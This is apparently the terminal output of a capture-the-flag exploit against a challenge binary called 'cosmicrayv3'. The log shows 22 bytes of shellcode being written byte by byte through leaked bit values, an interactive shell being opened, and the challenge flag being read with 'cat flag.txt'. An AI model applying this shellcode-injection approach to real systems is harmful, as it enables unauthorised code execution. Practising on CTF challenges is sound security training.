 -----SENDING ADDDR 0x4015f9-----
ret is b'|0|0|0|0|1|1|1|1|\n'
leak is {} [b'0', b'0', b'0', b'0', b'1', b'1', b'1', b'1']
Wrote byte 20
Writing byte 21
-----SENDING ADDDR 0x4015fa-----
ret is b'|0|0|0|1|1|1|1|0|\n'
leak is {} [b'0', b'0', b'0', b'1', b'1', b'1', b'1', b'0']
Wrote byte 21
[+] Finished writing the shellcode of length 22
[*] Switching to interactive mode
$
Bit succesfully flipped! New value is -61
$ ls
cosmicrayv3
flag.txt
ld-2.35.so
libc-2.35.so
$ cat flag.txt
vsctf{4nd_th3_st4r5_4l1gn_0nc3_m0r3}
$
DELL